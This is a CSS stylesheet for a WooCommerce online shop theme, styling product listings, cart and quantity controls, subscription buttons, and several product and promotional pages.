.woocommerce .products .product {
  display: inline-block;
  vertical-align: top;
  position: relative;
  margin: 0;
  padding: 25px;
  width: 25%;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}

.woocommerce.columns-3 .products .product {
  width: 33.3333%;
}
.no-touch .woocommerce .products .product:hover {
  box-shadow: none;
}
body.page-template-template-products-shop .product:hover img {
  background: none !important;
  transition: background 0.5s;
}
.shop-page-header {
  padding: 70px 0px 5px;
  position: relative;
  background-color: #e2e2e2;
}

.shop-page-header h1 {
  font-size: 30px;
  color: #777777;
  font-weight: bold;
}

#shop-products {
  margin-top: 15px;
  padding-bottom: 60px;
}

#shop-products .container,
#offers-shop-section .container,
#autoship-products .container.aship-container,
#face-mask .container,
#wwater-shop-section .container,
#wwair-shop-section .container,
#special-offers-shop-section .container,
.promo-ticket-section-shop .container {
  /*width: 80%;*/
  max-width: 1550px;
  width: 100%;
}

#shop-products h2.show-shop-category,
.aship-container h2.show-shop-category,
.promo-ticket-section-shop h2.show-shop-category {
  font-size: 16px;
  text-align: center;
  font-weight: bold;
  color: #aba9a9;
  position: relative;
  letter-spacing: 3px;
  margin: 40px auto;
}

#shop-products h2.show-shop-category:after,
.aship-container h2.show-shop-category:after,
.promo-ticket-section-shop h2.show-shop-category:after {
  content: " ";
  position: absolute;
  top: 140%;
  left: 50%;
  width: 75px;
  border: 1px solid #dcdcdc;
  transform: translateX(-50%);
}

#shop-products h3,
#family-offers h3,
#promo-offers h3 {
  font-size: 20px;
}

#shop-products h2.woocommerce-loop-product__title,
#offers-shop-section h2.woocommerce-loop-product__title,
#autoship-products h2.woocommerce-loop-product__title,
#cataloug-section h2.woocommerce-loop-product__title,
ul.products
  li.product.product_cat-promomaterials
  h2.woocommerce-loop-product__title,
h2.woocommerce-loop-product__title {
  font-size: 18px !important;
  font-weight: bold !important;
  color: #333;
  margin-top: 14px;
}

#shop-products .priceDiv,
#offers-shop-section .priceDiv,
#autoship-products .priceDiv {
  margin-bottom: 15px;
}

span.smaller-title {
  font-size: 15px;
}

span.woocommerce-Price-amount.amount {
  font-weight: bold;
  color: #000;
  font-size: 18px;
}

.woocommerce .products .product img {
  margin: 0 auto;
  background: #e2e2e2;
  border-radius: 11px;
}

.woocommerce .button {
  display: inline-block;
  vertical-align: top;
  font-size: 15px;
  line-height: 2.8;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  padding: 0 1.8em;
  margin: 0;
  border: none !important;
  white-space: nowrap;
  border-radius: 0.33em;
  position: relative;
  overflow: hidden;
  transition: color 0.3s, background-color 0.3s;
}

.woocommerce .products .product .button {
  box-shadow: 0 0 0 2px #e94e0f inset;
  color: #e94e0f;
  background-color: transparent;
}

.woocommerce .button:hover,
.woocommerce .button:focus,
.woocommerce .products .product .button:hover,
.woocommerce .products .product .button:focus {
  color: #fff;
  background-color: #e94e0f;
}

.wetalityInfo {
  font-size: 14px;
  margin-bottom: 8px;
  line-height: 15px !important;
  color: gray;
}

span.price,
.entry-summary p.price {
  display: inline !important;
}

b.incl-exlc {
  font-size: 15px;
  /*vertical-align: middle;*/
  color: #444444;
}

.incl-excl-info {
  display: inline;
  position: relative;
  font-size: 18px;
}

/* Quantity */

.woocommerce .quantity {
  padding: 2px !important;
  margin: 0 auto;
}

div#quantity {
  display: table;
}

.quantity {
  position: relative;
  margin-right: 0px;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type="number"] {
  -moz-appearance: textfield;
}

.quantity input {
  z-index: 99;
  position: relative;
  margin-top: 6px;
  height: 20px;
  text-align: center;
  float: left;
  padding: 0px;
  display: block;
  border: 0px;
  font-size: 17px;
  font-weight: 600;
  box-shadow: none;
  background: transparent;
  margin-bottom: 6px;
  margin: 6px 3px;
  line-height: normal;
}

td.product-quantity .quantity input {
  margin-left: 2px;
  margin-top: 10px;
}

.quantity input:focus {
  outline: 0;
}

.quantity-button {
  position: relative;
  float: left;
  cursor: pointer;
  width: 30px;
  height: 30px;
  color: hsla(0, 0%, 20%, 1);
  text-align: center;
  font-size: 35px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  border: 2px solid #e47346;
  border-radius: 3px;
  line-height: 25px;
}

.quantity-button.quantity-up {
  font-size: 25px;
  line-height: 28px;
}

.quantity-button.quantity-up:hover {
  opacity: 0.9;
  color: black;
  position: relative;
}

.quantity-button.quantity-down:hover {
  opacity: 0.9;
  color: black;
  position: relative;
}

.input-bigcircle {
  height: 35px;
  width: 50px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  margin: 0px auto;
  top: 0px;
  left: 0;
  right: 0;
  padding: 10px;
  display: inline-block;
}

a.button.add_to_cart_button {
  margin: 10px auto !important;
  font-size: 12px;
}

.woocommerce .quantity input.qty {
  width: 40px;
}

.woocommerce .products .product.outofstock a.button {
  font-size: 12px;
}

.woocommerce .products .product .button.smartship-btn {
  box-shadow: 0 0 0 2px #ffc107 inset;
  color: #6f2d12;
  background-color: #ffedb9;
}

.woocommerce .products .product .button.smartship-btn:hover,
.woocommerce .products .product .button.smartship-btn:focus {
  background-color: #ffc107;
}

/* Neckwarmer thumbnail style */
ol.flex-control-nav.flex-control-thumbs li {
  border: 1px solid #6d6d7652;
  width: 17% !important;
  margin-right: 0 auto;
  border-radius: 3px;
  margin: 0px 7px !important;
}

/* for shop popup */

#close_cross {
  top: 5px !important;
  right: 5px !important;
}

#itro_popup {
  margin-top: 100px !important;
}

/* span for cosmetic product text on shop page and single product page */
span.cosmetic-product {
  display: block;
  margin-top: 3px;
  font-size: 13px;
}

body.single span.cosmetic-product {
  font-size: 15px;
}

/*** Promotion offers section on the bottom of shop page ***/

section#shop-promo-section {
  padding: 0 0 50px;
}

a.linkPormotional {
  background-color: #007bff;
  color: #fff;
  line-height: 2.35;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  padding: 12px 25px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

a.linkPormotional:hover {
  color: #fff;
  outline: 0;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  background-color: #007bff9c;
}

.single-product div.product .product_meta {
  display: none;
}

form.jgtb-add-to-subscription {
  display: flex;
}
.add_to_smartship_btn {
  box-shadow: 0 0 0 2px #ffc107 inset !important;
  color: #6f2d12 !important;
  background-color: #ffedb9 !important;
  font-size: 12px !important;
  margin: 10px 5px 0px !important;
  width: 100% !important;
}

.sold-out-btn {
  margin: 10px 5px 0px !important;
  font-size: 12px !important;
}

a.button.product_type_simple.sold-out-btn {
  background: #e0e0e0 !important;
  color: #232220 !important;
  box-shadow: 0 0 0 2px #232220 inset !important;
}
/*------------------------------------------*/
/*       Offers page
/*------------------------------------------*/

#offers-shop-section {
  margin-top: 70px;
  padding-bottom: 60px;
}

h2.show-shop-vat-info {
  text-align: center;
  font-size: 30px;
  margin-bottom: 40px;
}

/*------------------------------------------*/
/*       Single Product Page
/*------------------------------------------*/

body.single #content {
  max-width: 1140px;
  margin: 150px auto 50px;
}

body.single section.l-section.for_shop {
  padding-top: 140px !important;
}

.woocommerce div.product .images img {
  /*z-index: 999;*/
  position: relative;
}

.woocommerce .woocommerce-product-rating span.count {
  position: relative;
  margin: 0 4px;
  vertical-align: top;
}

span.tagged_as {
  display: none;
}

.single-c {
  height: 430px;
  width: 430px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  margin: 0px auto;
  top: -5px;
  padding: 20px;
  display: inline-block;
  box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -moz-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -webkit-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  background: rgba(250, 248, 245, 1);
  background: -moz-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right bottom,
    color-stop(0%, rgba(250, 248, 245, 1)),
    color-stop(45%, rgba(250, 248, 245, 1)),
    color-stop(67%, rgba(237, 228, 220, 1)),
    color-stop(100%, rgba(226, 209, 195, 1))
  );
  background: -webkit-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: -o-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: -ms-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: linear-gradient(
    135deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#faf8f5', endColorstr='#e2d1c3', GradientType=1);
}

.single-smallc {
  width: 390px;
  height: 390px;
  background: #424242;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  padding: 20px;
  background: rgba(242, 198, 167, 1);
  background: -moz-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: -webkit-gradient(
    radial,
    center center,
    0px,
    center center,
    100%,
    color-stop(0%, rgba(242, 198, 167, 1)),
    color-stop(40%, rgba(255, 255, 255, 1)),
    color-stop(100%, rgba(108, 107, 106, 1))
  );
  background: -webkit-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: -o-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: -ms-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: radial-gradient(
    ellipse at center,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2c6a7', endColorstr='#6c6b6a', GradientType=1);
}

.single-smallerc {
  width: 350px;
  height: 350px;
  background: #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  padding: 18px;
  -moz-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.56);
  -webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.56);
  box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.56);
}

figure.woocommerce-product-gallery__wrapper:hover .single-c {
  box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -moz-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -webkit-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  background: rgba(180, 210, 111, 1);
  background: -moz-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right bottom,
    color-stop(0%, rgba(180, 210, 111, 1)),
    color-stop(31%, rgba(160, 195, 99, 1)),
    color-stop(68%, rgba(112, 160, 71, 1)),
    color-stop(100%, rgba(69, 126, 45, 1))
  );
  background: -webkit-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: -o-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: -ms-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: linear-gradient(
    135deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b4d26f', endColorstr='#457e2d', GradientType=1);
}

figure.woocommerce-product-gallery__wrapper:hover .single-smallc {
  background: rgba(180, 210, 111, 1);
  background: -moz-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right bottom,
    color-stop(0%, rgba(180, 210, 111, 1)),
    color-stop(31%, rgba(119, 142, 76, 1)),
    color-stop(68%, rgba(92, 122, 61, 1)),
    color-stop(100%, rgba(74, 123, 48, 1))
  );
  background: -webkit-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: -o-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: -ms-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: linear-gradient(
    135deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b4d26f', endColorstr='#4a7b30', GradientType=1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d5e6ac', endColorstr='#4d7b32', GradientType=1);
}

.woocommerce div.product .images img:hover {
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

span.subtitle-attribute {
  margin-bottom: 15px;
  position: relative;
  display: block;
  font-size: 18px;
  font-weight: 400;
}

span.singleRestrict {
  margin-bottom: 23px;
  margin-top: 10px;
  position: relative;
  display: block;
  color: #e94e0f;
  font-weight: 600;
}

body.single button.single_add_to_cart_button.button.alt {
  box-shadow: 0 0 0 2px #e94e0f inset;
  background: #e94e0f;
  color: #fff !important;
  font-size: 12px;
  margin-top: 1px;
}

body.single button.single_add_to_cart_button.button.alt:hover,
body.single button.single_add_to_cart_button.button.alt:focus {
  background-color: #fdfdfd !important;
  color: #e94e0f !important;
}

p.form-submit input#submit:hover {
  background-color: #e94e0f !important;
  color: white !important;
}

.woocommerce div.product .summary {
  padding-left: 35px;
  margin-bottom: 15px;
}

.woocommerce div.product .summary span.woocommerce-Price-amount.amount {
  font-weight: 400;
  color: #666262;
  font-size: 35px;
}

.woocommerce .stock {
  display: none;
}

.woocommerce-product-details__short-description {
  margin-top: 25px;
  margin-bottom: 25px;
}

.woocommerce .comment-respond {
  border: none;
  border-left: 2px solid;
}

p.form-submit input#submit {
  padding: 11px 30px 8px 30px;
  margin: 15px 0 0 0;
  color: #7c7c83;
  -webkit-box-shadow: 2px 2px 2px #0000004a;
  -moz-box-shadow: 2px 2px 2px #0000004a;
  box-shadow: 2px 2px 2px #0000004a;
  text-decoration: none;
  background: rgba(224, 226, 227, 1);
  background: -moz-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(224, 226, 227, 1)),
    color-stop(100%, rgba(245, 245, 245, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e0e2e3', endColorstr='#f5f5f5', GradientType=1);
}

textarea#comment {
  -webkit-box-shadow: inset -4px -5px 21px -1px rgba(0, 0, 0, 0.24);
  -moz-box-shadow: inset -4px -5px 21px -1px rgba(0, 0, 0, 0.24);
  box-shadow: inset -4px -5px 21px -1px rgba(0, 0, 0, 0.24);
}

section.related.products {
  border: none;
}

.single-product-desc {
  margin-bottom: 50px;
  position: relative;
  display: inline-block;
}

hr.style-four {
  border: 0;
  height: 1px;
  background-image: linear-gradient(
    to right,
    rgba(0, 0, 0, 0),
    rgb(212, 212, 212),
    rgba(0, 0, 0, 0)
  );
}

.woocommerce .star-rating span:before,
.woocommerce .stars span a:after,
.star-rating:before,
.star-rating span:before {
  color: #e94e0f !important;
}

span.posted_in a {
  color: black;
  font-size: 16px;
}

span.posted_in {
  font-size: 18px;
}

a.woocommerce-review-link {
  color: #e94e0f !important;
}

body.single nav.woocommerce-breadcrumb {
  color: #e94e0f !important;
}

.w-cart-notification {
  display: none !important;
}

body.single .product_cat-membership-single .cart {
  overflow: visible;
}

.pswp__bg {
  background: #efefef;
}
.pswp__caption__center {
  color: #000;
  text-align: center;
}

/* Buttons for Vita Gold Nail and Skin single product page, button for wetality trademark */
.vg-read-more {
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  padding: 12px 20px;
  font-size: 13px;
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  margin: 0.375rem;
  border: 0;
  -webkit-border-radius: 0.125rem;
  border-radius: 0.125rem;
  cursor: pointer;
  text-transform: uppercase;
  white-space: normal;
  word-wrap: break-word;
  background-color: #78909c;
  color: #fff;
  display: inline-block;
  margin: 10px 0px;
}

.vg-read-more:hover,
.vg-read-more:active,
.vg-read-more:focus {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  color: #fff !important;
}

body.single .read-more-btn {
  -webkit-box-shadow: 1px 0px 8px 1px #0000002e;
  -moz-box-shadow: 1px 0px 8px 1px #0000002e;
  box-shadow: 1px 0px 8px 1px #0000002e;
}

/* ticket product css*/
#product-39867 p.stock.in-stock {
  display: block;
}

body.single-product.postid-39867 #reviews,
body.single-product.postid-39867 hr.style-four {
  display: none;
}

.single-product div.product .woocommerce-product-rating a {
  font-weight: 400 !important;
  text-decoration: none !important;
  font-size: 0.7em;
}

.star-rating {
  font-size: 0.7em !important;
}

#main #reviews .commentlist li .comment_container .comment-text {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 10px;
}

#reviews .commentlist {
  margin-top: 30px;
}

#main #reviews .commentlist li {
  margin-bottom: 1.5em;
}

#main #reviews .commentlist li .avatar {
  height: auto;
  width: 50px;
  border-radius: 50%;
  margin-right: 10px;
}

a.button.add_to_cart_button.simple_product_css {
  margin: 0 !important;
  background: #de3818;
  color: #ffffff;
}

a.button.add_to_cart_button.simple_product_css:hover {
  margin: 0 !important;
  background: #bfa9a9;
}

body.single .single-buttons-wrap {
  display: inline-block;
}
body.single .single-buttons-wrap a.button.add_to_cart_button {
  margin: 0px auto 10px !important;
  background: #de3818;
  color: #fff;
}

body.single .single-buttons-wrap a.button.add_to_cart_button:hover,
body.single .single-buttons-wrap a.button.add_to_cart_button:focus {
  background: #eeeeee;
  color: #000000;
}

body.single
  .single-buttons-wrap
  a.button.add_to_cart_button.smartship_product_btn {
  background: #f5dd9a;
  color: #000000;
}

body.single
  .single-buttons-wrap
  a.button.add_to_cart_button.smartship_product_btn:hover,
body.single
  .single-buttons-wrap
  a.button.add_to_cart_button.smartship_product_btn:focus {
  background: #ffc107;
}

.postid-45173 video#myvideo_html5_api,
.postid-45174 video#myvideo_html5_api,
.postid-45175 video#myvideo_html5_api {
  width: 560px;
  height: 360px;
  padding-top: 0px !important;
}

.postid-45173 div#myvideo,
.postid-45174 div#myvideo,
.postid-45175 div#myvideo {
  width: 560px;
  height: 360px;
  margin: 50px auto;
  padding-top: 0px !important;
}

a.compare-list-link {
  display: block;
}

.single-product div.product form.cart {
  display: inline-block;
}

.single-product div.product form.jgtb-add-to-subscription {
  display: inline-block;
}

.single-product div.product #add_to_smartship_btn_id {
  margin: 0px 5px 0px;
}

span#first-payment-span {
  font-size: 75%;
  font-weight: 700;
}

/* hidden smartship label for simple product */
body.single-product.postid-600 .first-payment-date {
  display: none;
}

/*------------------------------------------*/
/*       Shopping cart page
/*------------------------------------------*/
.cart-collaterals table.shop_table_responsive tr td {
  border-bottom: 1px solid #e4e4e4;
}

.wp-video {
  margin: 0 auto;
}

/*------------------------------------------*/
/*       6 FOR FREE Page
/*------------------------------------------*/

.header_hor
  .l-canvas.titlebar_none.sidebar_none
  .l-header.pos_fixed
  ~ .l-main
  .l-section:first-child {
  padding-top: 0px !important;
}

section.six-for-free {
  padding-bottom: 0 !important;
}

section.for-gif .l-section-h {
  max-width: 1900px;
}

.div-for-gif {
  margin-top: 60px;
}

.six-for-free h1 {
  font-size: 40px;
  margin-top: 30px;
  color: #000000;
}

section.six-for-free h1 i.fa {
  margin: 0 15px;
}

.six-for-free h2 {
  font-size: 35px;
}

.six-for-free h3 {
  font-size: 25px;
  margin-top: 10px;
  line-height: 32px;
}

.six-for-free p {
  font-size: 25px;
  margin: 10px 0px;
  line-height: 30px;
}

section.six-for-free .w-btn-wrapper.align_center {
  padding-top: 80px;
}

.for-free-image {
  padding-top: 60px;
}

.autoship-detail-btn {
  margin-top: 50px;
}

section.autoship-random .l-section-h {
  max-width: 1260px !important;
}

.six-for-free.autoship-paddings {
  padding-left: 20% !important;
  padding-right: 20% !important;
}

.custom-omega4-block p {
  font-size: 16px !important;
  line-height: 23px !important;
}

/*------------------------------------------*/
/*       Company info Page
/*------------------------------------------*/

.first-info-row {
  padding: 50px 100px 50px;
  color: white;
}

.first-info-row h2 {
  color: white;
  font-size: 48px;
  margin-bottom: 30px;
}

.second-info-row {
  color: white;
  padding: 4% 100px 8%;
  /*background: #0c1c33;
  opacity: 0.8;
  padding: 50px 100px 50px;*/
}

.second-info-row h3 {
  margin-bottom: 35px;
  color: white;
  background-color: rgba(0, 0, 0, 0);
}

.entry-content .contact-info-sec .l-section-h {
  padding-bottom: 0px !important;
}

/*------------------------------------------*/
/*       Vita Gold Page
/*------------------------------------------*/

#page .main-sec {
  min-height: 720px;
  -webkit-box-shadow: 0px 4px 12px -2px rgb(220, 220, 220);
  -moz-box-shadow: 0px 4px 12px -2px rgb(220, 220, 220);
  box-shadow: 0px 4px 12px -2px rgb(220, 220, 220);
  padding: 50px;
}

.g-cols-second {
  padding-top: 50px;
}

#page .main-sec,
#page .last-section {
  padding: 50px;
}

#page .main-sec.l-section-img,
.upb_row_bg {
  background-size: 555px;
}

#page .main-sec h2 {
  text-transform: capitalize;
  font-size: 50px;
  margin: 10px 0px;
}

#page p + h3,
.entry-content p + h4 {
  margin-top: 1.2em;
}

.vita-gold-single-img img {
  width: 400px;
}

.inner-circle {
  background-image: url(./images/sivikrugovi.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  position: relative;
  height: 440px;
  max-height: 440px;
  margin-top: 50px;
}

.wpb_text_column.text-into-img {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 40px;
  display: block;
  padding-top: 80px;
  text-align: center;
}

.text-into-img h3 {
  font-size: 42px;
  color: #000;
  position: relative;
}

.text-into-img h3:before {
  content: "";
  background-image: url(./images/arrows-up.png);
  display: inline-block;
  background-repeat: no-repeat;
  height: 58px;
  width: 79px;
  position: relative;
  margin-right: 5px;
  top: -6px;
}

.text-into-img h3:after {
  content: "";
  background-image: url(./images/arrows-down.png);
  background-size: 70% 60%;
  display: inline-block;
  background-repeat: no-repeat;
  height: 29px;
  width: 39px;
  position: absolute;
  margin-left: 10px;
}

.text-into-img blockquote {
  border: none;
}

div.before-section {
  padding: 30px 90px 50px;
}

.quotes-div {
  background-image: url(./images/gold.png);
  background-repeat: no-repeat;
  background-position: center right;
  background-size: contain;
  position: relative;
  display: inline-block;
  width: 100%;
}

.quotes-div img {
  width: 350px;
}

.into-quotes {
  padding-top: 90px;
  font-size: 30px;
  text-align: center;
  line-height: 2;
  color: black;
}

.into-quotes h3 {
  line-height: 1.4;
  font-weight: 300;
  color: black;
  clear: none;
  font-size: 0.8em;
}

#page .last-section {
  min-height: 1135px;
}

#page .last-section .l-section-img,
#page .last-section .upb_row_bg {
  background-size: 55% !important;
  background-repeat: no-repeat;
  opacity: 0.4;
}

.quotes-div-two {
  position: relative;
  display: inline-block;
  width: 100%;
}

.quotes-div-two img {
  width: 325px;
}

.into-quotes-two {
  position: relative;
}

span.quote {
  background-image: url(./images/navodnici1.png);
  background-repeat: no-repeat;
}

.into-quotes-two h3:first-child {
  padding: 60px 20px;
  clear: none;
}

.into-quotes-two h3:last-child {
  line-height: 2;
  clear: none;
}

/*------------------------------------------*/
/*       Autoship Page
/*------------------------------------------*/

.six-for-free .l-section-h .i-cf {
  padding-bottom: 0px !important;
}

.six-for-free a.read-more-btn {
  color: #646464 !important;
}

.autoship-row {
  padding: 10px 90px 0px !important;
}

.w-btn.read-more-btn,
.to-autoship-btn.vc_btn3-center a {
  color: #545352 !important;
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  background-color: transparent !important;
  border: 3px solid #a9a8a8 !important;
  border-radius: 10em;
  text-decoration: none;
  background-image: none;
  margin-top: 30px;
}

.w-btn.read-more-btn:hover,
.w-btn.read-more-btn:focus,
.to-autoship-btn a:hover,
.to-autoship-btn a:focus {
  outline: 0;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  color: #db4d24 !important;
}

.to-autoship-btn.vc_btn3-center a {
  text-decoration: none !important;
  font-size: 18px;
}

section#autoship-header {
  padding: 60px 0px 70px;
}

.aship-header {
  text-align: center;
}

#autoship-products {
  padding-bottom: 60px;
}

/*------------------------------------------*/
/*      Autoship results Page
/*------------------------------------------*/

.autoshipContainerSecond {
  padding: 50px 0;
}

table.tableAutoship {
  background: #fff7de;
}

table.table.tableAutoship thead {
  background: #f1e5b8;
}

